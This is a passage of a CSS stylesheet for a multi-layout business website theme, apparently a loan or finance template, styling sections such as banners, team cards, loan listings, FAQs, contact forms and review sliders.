  position: relative;
  text-align: center;
  margin-top: 15px;
}

.two-house-area .house-item h3 {
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 12px;
}

.two-house-area .house-item p {
  color: #dfdfdf;
  font-size: 15px;
  margin-bottom: 15px;
  padding-right: 15px;
  padding-left: 15px;
}

.two-house-area .house-item a {
  display: inline-block;
  font-weight: 600;
  font-size: 15px;
  color: var(--whiteColor);
}

.two-house-area .house-item a i {
  display: inline-block;
  font-size: 18px;
  position: relative;
  top: 2px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End House --*/
/*-- Address --*/
.two-address-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #edfffb;
  text-align: center;
  position: relative;
  padding-bottom: 190px;
}

.two-address-area .one-quote-area {
  position: absolute;
  bottom: -100px;
  right: 0;
  left: 0;
  padding-bottom: 0;
}

.two-address-area .one-quote-area .row {
  background-color: var(--whiteColor);
}

.two-address-area .address-item {
  margin-bottom: 30px;
}

.two-address-area .address-item ul {
  margin: 0;
  padding: 0;
  margin-top: -27px;
  margin-bottom: 22px;
}

.two-address-area .address-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 5px;
  margin-left: 5px;
}

.two-address-area .address-item ul li i {
  display: block;
  font-size: 20px;
  text-align: center;
  border-radius: 50%;
  color: var(--mainColor);
  background-color: var(--whiteColor);
  width: 50px;
  height: 50px;
  line-height: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-address-area .address-item ul li i:hover {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

.two-address-area .address-item h3 {
  font-weight: 700;
  font-size: 28px;
  margin-bottom: 12px;
}

.two-address-area .address-item p {
  margin-bottom: 0;
  padding-left: 15px;
  padding-right: 15px;
}

/*-- End Address --*/
/*-- Team --*/
.two-team-area {
  padding-top: 195px;
}

/*-- End Team --*/
/*-- Help --*/
.two-help-area .help-img-two {
  background-image: url("../img/home-two/fun.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}

.two-help-area .help-img-two img {
  display: none;
}

.two-help-area .help-item {
  max-width: 740px;
  margin-left: auto;
  padding-right: 55px;
  padding-top: 100px;
  padding-bottom: 100px;
}

.two-help-area .help-item ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-help-area .help-item ul li .help-inner p {
  max-width: 285px;
}

/*-- End Help --*/
/*-- Lover --*/
.two-lover-area .lover-item {
  margin-bottom: 30px;
}

.two-lover-area .lover-item ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
  padding: 40px 30px 40px;
}

.two-lover-area .lover-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 35%;
          flex: 0 0 35%;
  max-width: 35%;
}

.two-lover-area .lover-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 65%;
          flex: 0 0 65%;
  max-width: 65%;
}

.two-lover-area .lover-item ul li .lover-img {
  position: relative;
  display: inline-block;
}

.two-lover-area .lover-item ul li .lover-img:before {
  position: absolute;
  content: '';
  width: 1px;
  height: 130px;
  right: -23px;
  top: 0;
  background-color: #dddddd;
}

.two-lover-area .lover-item ul li .lover-img img {
  border-radius: 50%;
  border: 5px solid var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
}

.two-lover-area .lover-item ul li .lover-img i {
  display: inline-block;
  color: var(--whiteColor);
  width: 45px;
  height: 45px;
  line-height: 45px;
  border-radius: 50%;
  text-align: center;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  position: absolute;
  bottom: 0;
  right: 0;
}

.two-lover-area .lover-item ul li .lover-content h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 7px;
}

.two-lover-area .lover-item ul li .lover-content span {
  display: block;
  font-size: 15px;
  color: #11c744;
  margin-bottom: 5px;
}

.two-lover-area .lover-item ul li .lover-content p {
  margin-bottom: 10px;
}

.two-lover-area .lover-item ul li .lover-content ul {
  display: block;
  margin: 0;
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.two-lover-area .lover-item ul li .lover-content ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-lover-area .lover-item ul li .lover-content ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-lover-area .lover-item ul li .lover-content ul li i {
  display: inline-block;
}

.two-lover-area .lover-item ul li .lover-content ul li .checked {
  color: #ff9c00;
}

/*-- End Lover --*/
/*-- FAQ --*/
.two-faq-area {
  background-color: transparent;
  background-image: unset;
}

.two-faq-area .faq-img-two {
  margin-bottom: 30px;
  width: 100%;
}

.two-faq-area .faq-img-two img {
  border-radius: 15px;
  width: 100%;
}

.two-faq-area .faq-content {
  margin-bottom: 30px;
  padding-left: 20px;
}

/*-- End FAQ --*/
/*-- Contact --*/
.two-contact-area {
  background-color: transparent;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.two-contact-area:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-gradient(linear, left top, right top, color-stop(15%, rgba(13, 24, 32, 0.176519)), color-stop(67%, rgba(13, 24, 32, 0.890003)));
  background: linear-gradient(90deg, rgba(13, 24, 32, 0.176519) 15%, rgba(13, 24, 32, 0.890003) 67%);
}

.two-contact-area .contact-content {
  padding-top: 0;
  padding-bottom: 0;
  margin-left: auto;
  position: relative;
}

.two-contact-area .contact-content .one-section-title {
  margin-left: 15px;
}

/*-- End Contact --*/
/*-- Blog --*/
.two-blog-area .blog-item {
  background-color: #edfffb;
}

.two-blog-area .blog-item:hover {
  background-color: var(--whiteColor);
}

.three-blog-area .one-section-title h2 {
  font-size: 40px;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.two-subscribe-area {
  background-color: #edfffb;
}

.two-subscribe-area .subscribe-wrap {
  background-image: unset;
  padding: 0;
  text-align: left;
}

.two-subscribe-area .subscribe-wrap:before {
  display: none;
}

.two-subscribe-area .subscribe-wrap h2 {
  color: var(--blackColor);
  margin-bottom: 0;
  margin-left: unset;
  margin-right: unset;
}

.two-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 100%;
}

/*-- End Subscribe --*/
/*----- End Home Two CSS -----*/
/*----- Home Three CSS -----*/
/*-- Header Top --*/
.two-header-top {
  background-color: var(--blackColor);
}

.two-header-top .header-partner p {
  color: #b8bcbf;
}

.two-header-top .header-partner p a {
  color: var(--whiteColor);
}

.two-header-top .header-partner p a:hover {
  color: var(--mainColor);
}

.two-header-top .header-call ul li span {
  color: #b8bcbf;
}

.two-header-top .header-call ul li a {
  color: var(--whiteColor);
}

.two-header-top .header-call ul li a:hover {
  color: var(--mainColor);
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light-two {
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.navbar-light-two .side-nav .side-nav-right {
  border-radius: 50px;
}

.navbar-light-two .side-nav .side-nav-right:before {
  border-radius: 50px;
}

/*-- End Navbar --*/
/*-- Banner --*/
.three-banner-area {
  padding-left: 40px;
  padding-right: 40px;
  padding-top: 120px;
  padding-bottom: 120px;
  overflow: hidden;
  position: relative;
}

.three-banner-area .banner-shape img {
  position: absolute;
}

.three-banner-area .banner-shape img:nth-child(1) {
  left: 0;
  top: 60px;
}

.three-banner-area .banner-shape img:nth-child(2) {
  left: 0;
  top: 0;
  z-index: -1;
  max-width: 500px;
}

.three-banner-area .banner-content span {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--blackColor);
  margin-bottom: 20px;
}

.three-banner-area .banner-content span img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.three-banner-area .banner-content h1 {
  font-weight: 700;
  font-size: 92px;
  margin-bottom: 20px;
}

.three-banner-area .banner-content p {
  margin-bottom: 30px;
  font-weight: 500;
  font-size: 17px;
  max-width: 695px;
}

.three-banner-area .banner-content ul {
  margin: 0;
  padding: 0;
}

.three-banner-area .banner-content ul li {
  list-style-type: none;
  display: inline-block;
}

.three-banner-area .banner-content ul li .cmn-banner-btn {
  margin-right: 25px;
  border-radius: 50px;
  overflow: hidden;
  top: 10px;
}

.three-banner-area .banner-content ul li .cmn-banner-btn:before {
  border-radius: 50px;
}

.three-banner-area .banner-content ul li .cmn-banner-btn:hover {
  color: var(--whiteColor);
}

.three-banner-area .banner-content ul li .banner-play {
  text-align: center;
  color: var(--whiteColor);
  background-color: var(--mainColor);
  border: 1px solid var(--mainColor);
  font-size: 35px;
  display: inline-block;
  border-radius: 50%;
}

.three-banner-area .banner-content ul li .banner-play:hover {
  color: var(--mainColor);
  background-color: var(--whiteColor);
}

.three-banner-area .banner-content ul li .banner-play i {
  width: 65px;
  height: 65px;
  line-height: 65px;
}

.three-banner-area .banner-content ul li span {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: #333333;
  margin-bottom: 0;
  margin-left: 10px;
  position: relative;
  top: -7px;
}

.three-banner-area .banner-content ul li:last-child {
  margin-top: -10px;
}

.three-banner-area .banner-img img:nth-child(2) {
  position: absolute;
  left: -18px;
  top: -80px;
  max-width: 115px;
  z-index: -1;
}

.three-banner-area .banner-img img:nth-child(3) {
  position: absolute;
  left: -52px;
  top: -142px;
  max-width: 115px;
  z-index: -1;
  -webkit-transform: rotate(2deg);
          transform: rotate(2deg);
}

/*-- End Banner --*/
/*-- Time --*/
.three-banner-wrap .container-fluid {
  position: relative;
}

.three-banner-wrap .container-fluid .banner-time-left {
  background-color: var(--blackColor);
}

.three-banner-wrap .container-fluid .banner-time-left ul li a {
  border-bottom: 1px solid var(--whiteColor);
}

.three-banner-wrap .container-fluid .banner-time-left ul li a:hover {
  border-bottom: 1px solid var(--mainColor);
}

.three-banner-wrap .container-fluid .banner-time-right {
  background-image: url("../img/home-three/time-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 50px 35px 50px 35px;
}

/*-- End Time --*/
/*-- About --*/
.three-about-area {
  padding-top: 150px;
  position: relative;
}

.three-about-area .about-shape {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.three-about-area .about-img {
  position: relative;
  margin-bottom: 30px;
}

.three-about-area .about-img img:nth-child(1) {
  width: 100%;
}

.three-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -85px;
  top: -50px;
  z-index: -1;
}

.three-about-area .about-img img:nth-child(3) {
  position: absolute;
  left: -45px;
  top: 0;
  z-index: -1;
}

.three-about-area .about-img .about-inner {
  background-color: #10c31a;
  display: inline-block;
  position: absolute;
  bottom: 15px;
  right: 0;
  border-radius: 4px;
  max-width: 380px;
  margin-left: auto;
  padding: 20px 30px 30px;
}

.three-about-area .about-img .about-inner h3 {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 40px;
  margin-bottom: 5px;
}

.three-about-area .about-img .about-inner p {
  margin-bottom: 0;
  font-size: 16px;
  color: #daffdc;
}

.three-about-area .about-content {
  margin-bottom: 30px;
  padding-left: 30px;
}

.three-about-area .about-content .two-section-title {
  text-align: left;
  margin-bottom: 35px;
}

.three-about-area .about-content .about-mission .nav-pills {
  margin-bottom: 25px;
}

.three-about-area .about-content .about-mission .nav-pills li {
  margin-right: 12px;
}

.three-about-area .about-content .about-mission .nav-pills li:last-child {
  margin-right: 0;
}

.three-about-area .about-content .about-mission .nav-pills li a {
  font-weight: 500;
  font-size: 15px;
  color: #626262;
  background-color: #dfdfdf;
  border-radius: 30px;
  display: inline-block;
  padding: 10px 22px 10px 20px;
}

.three-about-area .about-content .about-mission .nav-pills li a i {
  display: inline-block;
  font-size: 18px;
  position: relative;
  top: 2px;
  margin-right: 2px;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default {
  position: relative;
  z-index: 1;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 30px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  opacity: 0;
  z-index: -1;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default.active {
  color: var(--whiteColor);
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default.active:before {
  opacity: 1;
}

.three-about-area .about-content .about-mission .tab-content p {
  margin-bottom: 12px;
}

.three-about-area .about-content .about-mission .tab-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.three-about-area .about-content .about-mission .tab-content ul li {
  list-style-type: none;
  display: block;
  font-size: 16px;
  color: #444444;
  margin-bottom: 18px;
}

.three-about-area .about-content .about-mission .tab-content ul li:last-child {
  margin-bottom: 0;
}

.three-about-area .about-content .about-mission .tab-content ul li i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 4px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn {
  border-radius: 30px;
  color: var(--whiteColor);
  overflow: hidden;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn:before {
  border-radius: 30px;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn i {
  top: 4px;
}

.two-section-title .sub-title {
  margin-bottom: 7px;
  padding-bottom: 7px;
}

.two-section-title .sub-title:before {
  left: 0;
  right: unset;
  bottom: 0;
  width: 22px;
}

.two-section-title h2 {
  font-size: 40px;
}

/*-- End About --*/
/*-- Among --*/
.three-among-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
  padding-bottom: 200px;
}

.three-among-area:before {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: .9;
  background-color: var(--whiteColor);
}

.three-among-area .two-section-title {
  position: relative;
}

.three-among-area .among-item {
  background-color: var(--whiteColor);
  text-align: center;
  z-index: 1;
  position: relative;
}

.three-among-area .one-quote-area {
  position: absolute;
  bottom: -100px;
  right: 0;
  left: 0;
  padding-bottom: 0;
}

.three-among-area .one-quote-area .row {
  background-color: var(--whiteColor);
}

/*-- End Among --*/
/*-- Process --*/
.three-process-area {
  padding-top: 195px;
  position: relative;
}

.three-process-area .counter-shape img {
  position: absolute;
}

.three-process-area .counter-shape img:nth-child(1) {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
}

.three-process-area .counter-shape img:nth-child(2) {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.three-process-area .container-fluid {
  padding-right: 55px;
  padding-left: 55px;
}

.three-process-area .process-item {
  -webkit-box-shadow: 0px 0px 65px 0px #dddddd6e;
          box-shadow: 0px 0px 65px 0px #dddddd6e;
  border-radius: 4px;
  position: relative;
  padding: 55px 20px 30px 40px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 85px;
  max-width: 320px;
  background-color: var(--whiteColor);
}

.three-process-area .process-item:nth-child(2) {
  margin-left: 25px;
}

.three-process-area .process-item:nth-child(3) {
  margin-bottom: 30px;
}

.three-process-area .process-item:hover {
  background-color: var(--mainColor);
}

.three-process-area .process-item:hover h3 {
  color: var(--whiteColor);
}

.three-process-area .process-item:hover p {
  color: var(--whiteColor);
}

.three-process-area .process-item:hover:before {
  border-left: 35px solid var(--mainColor);
}

.three-process-area .process-item:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 20px;
  right: -60px;
  top: 50%;
  border: 25px solid transparent;
  border-left: 35px solid #ffffff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item .process-span {
  display: inline-block;
  background-color: var(--whiteColor);
  position: absolute;
  top: -36px;
  left: 40px;
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item .process-span span {
  display: inline-block;
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 0px 25px 0px #dddddd6e;
          box-shadow: 0px 0px 25px 0px #dddddd6e;
  text-align: center;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: 600;
  font-size: 26px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item h3 {
  font-weight: 500;
  font-size: 20px;
  color: #1a1b1e;
  margin-bottom: 6px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item p {
  margin-bottom: 0;
  color: #848484;
  font-size: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-two {
  margin-left: auto;
}

.three-process-area .process-two:nth-child(2) {
  margin-right: -25px;
  margin-left: auto;
}

.three-process-area .process-two:before {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  right: unset;
  left: -59px;
  top: 35%;
}

.three-process-area .process-img {
  text-align: center;
  margin-bottom: 30px;
  position: relative;
}

.three-process-area .process-img img:nth-child(1) {
  margin-left: 40px;
  position: relative;
  z-index: 1;
}

.three-process-area .process-img img:nth-child(2) {
  position: absolute;
  left: -30px;
  bottom: 30px;
  max-width: 105px;
  z-index: -1;
  margin-left: 40px;
}

.three-process-area .process-img img:nth-child(3) {
  position: absolute;
  left: -20px;
  bottom: 0;
  max-width: 100px;
  z-index: -1;
  margin-left: 40px;
}

.three-process-area .process-img img:nth-child(4) {
  position: absolute;
  left: -75px;
  bottom: 8px;
  z-index: -1;
}

.three-process-area .process-img img:nth-child(5) {
  position: absolute;
  left: -85px;
  bottom: 0px;
  opacity: .20;
}

.three-process-area .process-img img:nth-child(6) {
  position: absolute;
  right: -110px;
  bottom: 8px;
  z-index: -1;
}

.three-process-area .process-img img:nth-child(7) {
  position: absolute;
  right: -103px;
  bottom: 0px;
  opacity: .20;
}

/*-- End Process --*/
/*-- Counter --*/
.three-counter-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.three-counter-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

/*-- End Counter --*/
/*-- Team --*/
.three-team-area .team-item {
  background-color: #dbf6df;
  border-radius: 4px;
  text-align: center;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-team-area .team-item:hover {
  background-color: var(--whiteColor);
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
}

.three-team-area .team-item .team-top {
  position: relative;
}

.three-team-area .team-item .team-top img {
  width: 100%;
}

.three-team-area .team-item .team-top ul {
  margin: 0;
  padding: 0;
  border-radius: 4px;
  position: absolute;
  left: 7px;
  right: 0;
  bottom: 0;
  margin-left: auto;
  margin-right: auto;
  max-width: 175px;
}

.three-team-area .team-item .team-top ul li {
  list-style-type: none;
  display: inline-block;
  margin-left: -4px;
}

.three-team-area .team-item .team-top ul li:nth-child(2) a {
  background-color: #3f70ff;
}

.three-team-area .team-item .team-top ul li:nth-child(3) a {
  background-color: #e52f29;
}

.three-team-area .team-item .team-top ul li:nth-child(4) a {
  background-color: #b92722;
}

.three-team-area .team-item .team-top ul li:nth-child(5) a {
  background-color: #11c635;
}

.three-team-area .team-item .team-top ul li a {
  display: block;
  background-color: #0331b8;
  color: var(--whiteColor);
  text-align: center;
  font-size: 17px;
}

.three-team-area .team-item .team-top ul li a:hover {
  -webkit-transform: translate(0, -8px);
          transform: translate(0, -8px);
}

.three-team-area .team-item .team-top ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.three-team-area .team-item .team-bottom {
  position: relative;
  padding: 20px 15px 24px;
}

.three-team-area .team-item .team-bottom i {
  display: inline-block;
  position: absolute;
  bottom: 0;
  right: 0;
  font-size: 50px;
  color: #b6eecd;
}

.three-team-area .team-item .team-bottom h3 {
  margin-bottom: 5px;
  color: #08104d;
  font-weight: 500;
  font-size: 20px;
}

.three-team-area .team-item .team-bottom span {
  display: block;
  font-size: 15px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-team-area .team-call {
  text-align: center;
}

.three-team-area .team-call p {
  display: inline-block;
  font-weight: 600;
  font-size: 18px;
  color: #6f6f78;
  margin-bottom: 0;
  position: relative;
  padding-left: 15px;
}

.three-team-area .team-call p a {
  display: inline-block;
  color: var(--blackColor);
  font-size: 25px;
}

.three-team-area .team-call p a:hover {
  color: var(--mainColor);
}

.three-team-area .team-call p i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 50px;
  position: absolute;
  left: -45px;
  bottom: -1px;
}

/*-- End Team --*/
/*-- Loan --*/
.three-loan-area {
  background-color: var(--blackColor);
}

.three-loan-area .two-section-title {
  margin-bottom: 30px;
}

.three-loan-area .two-section-title h2 {
  color: var(--whiteColor);
}

.three-loan-area .sorting-menu {
  text-align: center;
  margin-bottom: 50px;
}

.three-loan-area .sorting-menu ul {
  margin: 0;
  padding: 0;
}

.three-loan-area .sorting-menu ul li {
  display: inline-block;
  font-weight: 500;
  color: #a4bdcf;
  font-size: 20px;
  cursor: pointer;
  margin-left: 25px;
  margin-right: 40px;
  border-bottom: 2px solid transparent;
  position: relative;
  text-transform: uppercase;
}

.three-loan-area .sorting-menu ul li:last-child {
  margin-right: 0;
}

.three-loan-area .sorting-menu ul li.active {
  color: var(--whiteColor);
  border-bottom: 2px solid var(--whiteColor);
}

.three-loan-area .sorting-menu ul li.active i {
  color: var(--whiteColor);
}

.three-loan-area .sorting-menu ul li i {
  display: inline-block;
  color: #888888;
  font-size: 30px;
  position: absolute;
  top: 0px;
  left: -35px;
}

.three-loan-area .loan-item {
  background-color: #1f313e;
  border-radius: 4px;
  padding: 30px 35px 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
}

.three-loan-area .loan-item:hover {
  background-color: var(--whiteColor);
}

.three-loan-area .loan-item:hover span {
  color: var(--mainColor);
  background-color: #cff3d2;
}

.three-loan-area .loan-item:hover h3 {
  color: var(--blackColor);
}

.three-loan-area .loan-item:hover p {
  color: #777777;
}

.three-loan-area .loan-item:hover a {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-loan-area .loan-item:hover a i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-loan-area .loan-item span {
  display: inline-block;
  font-size: 14px;
  color: #b2c4cf;
  border-radius: 4px;
  padding: 10px 12px;
  background-color: #33444f;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-transform: capitalize;
}

.three-loan-area .loan-item h3 {
  font-weight: 500;
  font-size: 23px;
  color: var(--whiteColor);
  margin-bottom: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-loan-area .loan-item p {
  margin-bottom: 12px;
  font-size: 15px;
  color: #cad7ff;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-loan-area .loan-item a {
  display: inline-block;
  font-size: 14px;
  color: #eef8ff;
}

.three-loan-area .loan-item a i {
  display: inline-block;
  position: relative;
  top: 2px;
  font-size: 17px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

#Container .mix {
  display: none;
}

/*-- End Loan --*/
/*-- FAQ --*/
.three-faq-area {
  position: relative;
}

.three-faq-area .faq-shape img {
  position: absolute;
}

.three-faq-area .faq-shape img:nth-child(1) {
  top: 0;
  left: 0;
  z-index: -1;
}

.three-faq-area .faq-shape img:nth-child(2) {
  bottom: 0;
  right: 0;
}

.three-faq-area .faq-shape img:nth-child(3) {
  top: 80px;
  left: 0;
}

.three-faq-area .faq-img-two {
  position: relative;
}

.three-faq-area .faq-img-two img:nth-child(1) {
  position: relative;
}

.three-faq-area .faq-img-two img:nth-child(2) {
  position: absolute;
  left: -15px;
  top: -13px;
  z-index: -1;
  max-width: 90px;
}

.three-faq-area .faq-img-two img:nth-child(3) {
  position: absolute;
  left: -25px;
  top: -35px;
  z-index: -1;
  max-width: 90px;
}

/*-- End FAQ --*/
/*-- Contact --*/
.three-contact-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.three-contact-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .30;
}

.three-contact-area .contact-content {
  padding: 50px 35px 50px;
  max-width: 635px;
  margin-left: auto;
  background-color: #fafafa;
  border-radius: 4px;
  position: relative;
}

.three-contact-area .contact-content .two-section-title {
  margin-left: 0;
}

.three-contact-area .contact-content .two-section-title h2 {
  color: var(--blackColor);
  font-size: 35px;
}

.three-contact-area .contact-content .contact-btn {
  border-radius: 30px;
  background-color: transparent;
  overflow: hidden;
  padding: 11px 14px 12px 11px;
  margin-left: 0;
}

.three-contact-area .contact-content .contact-btn:before {
  border-radius: 30px;
}

.three-contact-area .contact-content .contact-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.three-contact-area .contact-content form .row.m-0 {
  margin-top: calc(var(--bs-gutter-y) * -1) !important;
  margin-right: calc(var(--bs-gutter-x)/ -2) !important;
  margin-left: calc(var(--bs-gutter-x)/ -2) !important;
}

.three-contact-area div.wpcf7-response-output {
  color: #000;
}

/*-- End Contact --*/
/*-- Review --*/
.three-review-area .three-review-slider .review-item {
  text-align: center;
  margin-top: -13px;
}

.three-review-area .three-review-slider .review-item i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 85px;
  margin-bottom: 15px;
}

.three-review-area .three-review-slider .review-item h2 {
  font-weight: 500;
  font-size: 25px;
  color: #1a1b1e;
  font-style: italic;
  margin-bottom: 35px;
  font-family: "Poppins", sans-serif;
  max-width: 1025px;
  margin-left: auto;
  margin-right: auto;
  line-height: 39px;
}

.three-review-area .three-review-slider .review-item .review-bottom {
  position: relative;
  display: inline-block;
  text-align: left;
}

.three-review-area .three-review-slider .review-item .review-bottom img {
  position: absolute;
  top: -6px;
  left: -75px;
  max-width: 55px;
}

.three-review-area .three-review-slider .review-item .review-bottom h3 {
  font-weight: 600;
  color: #1a1b1e;
  font-size: 16px;
  margin-bottom: 5px;
}

.three-review-area .three-review-slider .review-item .review-bottom span {
  display: block;
  font-size: 15px;
  color: #848484;
}

.three-review-area .owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 35px;
  margin-bottom: -10px;
}

.three-review-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  background: transparent;
  border: 1px solid var(--mainColor);
}

.three-review-area .owl-theme .owl-dots .owl-dot.active span {
  width: 15px;
  height: 15px;
  position: relative;
}

.three-review-area .owl-theme .owl-dots .owl-dot.active span::before {
  position: absolute;
  content: '';
  width: 7px;
  height: 6px;
  top: 4px;
  right: 3px;
  border-radius: 50%;
  background-color: var(--mainColor);
}

/*-- End Review --*/
/*-- Join --*/
.three-join-area .row {
  background-image: url("../img/home-three/join-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  padding: 50px 60px 55px 115px;
}

.three-join-area .row:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #fff;
  opacity: .80;
  border-radius: 4px;
}

